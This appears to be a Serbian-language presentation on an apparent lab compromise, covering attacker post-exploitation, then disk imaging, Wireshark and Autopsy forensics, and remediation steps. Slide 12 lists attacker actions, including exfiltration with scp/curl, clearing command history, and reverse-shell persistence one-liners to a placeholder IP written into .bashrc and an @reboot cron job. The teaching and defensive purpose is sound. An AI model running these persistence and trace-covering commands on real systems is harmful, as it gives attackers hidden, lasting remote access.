
Payload izvršavanje + reverse shell str.5
MAŠINA NAPADAČA:

Slide 12
Zaražen uređaj
(Šta napadač sada može da uradi)
Izviđanje
Istraživanje fajlova
Prekrivanje tragova
whoami — pogledajte ko ste (korisnik ili root)
hostname — dobijete ime sistema
uname -a — dobijete informacije o OS-u i jezgru
ifconfig ili ip a — proverite mrežne interfejse
lsblk, df -h — pogledajte diskove i particije
ps aux — pogledajte pokrenute procese
history — proverite istoriju bash-a
cd ~/Documents, ls -la — istražuje korisničke datoteke
cat sensitive.txt — čita datoteke
scp ili curl — prebacuje podatke na vaš server
find / -name "*.pdf" 2>/dev/null — pretražuje dokumente
cat /etc/passwd — prikazuje korisničke naloge
history -c — obriši istoriju komandi
Ukloni preuzete datoteke ili skripte
Koristi alate poput bash -i preko šifrovanih kanala
Backdoors i dalje konekcije
Dodajte obrnuti šel u .bashrc ili .profile:
echo 'bash -i >& /dev/tcp/your_ip/4444 0>&1' >> ~/.bashrc
Napravite skriveni cron zadatak za ponovno povezivanje:
(crontab -l; echo "@reboot bash -i >& /dev/tcp/your_ip/4444 0>&1") | crontab -

Slide 13
DOKAZI KOMPROMIZACIJE SISTEMA
Realistična situacija:
Pronađeni su znaci kompromitovanja sistema
ODMAH PRAVIMO SNIMAK ILI SLIKU CELOG DISKA!!!!! POČETAK ISTRAGE SLIKE DISKA
Pronašli smo skriptu u preuzimanjima
Pratili smo sajt kroz istoriju pregledača
Saznali smo za imejlove
Proverite sumnjive datoteke
Proverite bash istoriju
cat ~/.bash_history
Proverite tekuće veze
netstat -tunp or ss -tunap
Proverite logove
/var/log/
sudo journalctl _SYSTEMD_UNIT=systemd-logind.service
sudo journalctl -u ssh.service
sudo last

Slide 14
Kako napraviti sliku diska (disk image):
Korak 1: Identifikujte disk uređaj
lsblk
Korak 2: Napravite sliku pomoću komande dd
sudo dd if=/dev/sda of=/home/username/Desktop/victim_disk_image.dd bs=4M status=progress
Po mogućnosti to uradite iz live boot okruženja ili montirajte disk kao samo-za-čitanje kako biste izbegli slučajne izmene podataka.

Slide 15

Kreiranje slike diska - moj slučaj
U mom slučaju, disk je imao samo 80 GB memorije i nisam imao dodatne ili eksterne diskove.
Tako da sam morao da ga kompresujem dok sam (tokom kreacije se istovremeno kompresuje) kreirao sliku diska:
sudo dd if=/dev/sda1 bs=4M status=progress | gzip > /home/kali/Desktop/victim_disk_image.dd.gz

Slide 16

Wireshark analiza
Možemo tačno videti šta je napadač radio kada pratimo TCP tok i dobijamo IP adresu.

Slide 17

Wireshark analiza str.2
Whois IP 3.67.15.169
Nažalost, IP adresa nas ne vodi nikuda, i moramo da kontaktiramo Amazon Tech.
u ovom slučaju.

Slide 18

Čitanje slike diska pomoću alata AUTOPSY
Skripta koja je pokrenuta:

Slide 19



Čitanje slike diska pomoću alata AUTOPSY str.2

Slide 20
Koraci za oporavak i sanaciju:
ZA ODMAH:
DEO 3 – Najvažniji deo
Ljudske i organizacione mere
Prekinuti obrnutu šel vezu
Ukloniti zlonamerne datoteke/skripte:
update.desktop, sve .bash_history komande
Ponovo vratiti sistem ako je root pristup ugrožen
Pregledati sve korisničke naloge i ukloniti neovlašćene
Resetovati lozinke za sve korisnike
Prikupiti i sačuvati dokaze za pravne ili HR mere
Obuka za bezbednosnu svesnost:
„Ne kliktajte na nepoznate linkove“
„Uvek proveravajte izvore ažuriranja“
Princip najmanje privilegije:
Bez sudo-a za svakodnevne korisnike
Filtriranje imejlova (detekcija neželjene pošte/fišinga)
Praćenje odlaznih veza za ponašanje C2
DEO 2: TEHNIČKO OJAČAVANJE
Onemogućite izvršavanje .desktop datoteka iz Preuzimanja (podrazumevano onemogućeno, zato je haker koristio .zip datoteku)
Ograničite upotrebu bash ili netcat u korisničkim skriptama
Omogućite zaštitni zid baziran na hostu (ufw...)
Podesite AppArmor ili SELinux profile
Održavajte OS i pakete potpuno ažuriranim
C2 Ponašanje = Ponašanje komandovanja i kontrole
Command and Control Behavior

